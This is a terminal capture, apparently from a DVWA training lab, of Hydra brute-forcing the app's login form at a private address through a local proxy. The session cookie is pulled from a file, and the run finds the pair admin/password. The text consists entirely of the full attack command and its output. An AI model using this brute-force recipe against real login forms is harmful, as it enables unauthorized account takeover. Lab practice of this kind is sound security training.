 [root:~]# rm -f hydra.restore; export HYDRA_PROXY_HTTP=http://127.0.0.1:8080
[root:~]# hydra  -l admin  -p password \
>   -e ns  -F  -t 1  -w 5  -v  -V  192.168.1.44  http-get-form \
>   "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect.:H=Cookie\:
security=medium; PHPSESSID=$(grep PHPSESSID dvwa.cookie | cut -d $'\t' -f7)"
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2015-10-30 21:41:22
[INFO] Using HTTP Proxy: http://127.0.0.1:8080
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 1 task per 1 server, overall 64 tasks, 3 login tries (l:1/p:3), ~0 tries per task
[DATA] attacking service http-get-form on port 80
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 192.168.1.44 - login "admin" - pass "admin" - 1 of 3 [child 0]
[ATTEMPT] target 192.168.1.44 - login "admin" - pass "" - 2 of 3 [child 0]
[ATTEMPT] target 192.168.1.44 - login "admin" - pass "password" - 3 of 3 [child 0]
[80][http-get-form] host: 192.168.1.44   login: admin   password: password
[STATUS] attack finished for 192.168.1.44 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-10-30 21:41:29
[root:~]#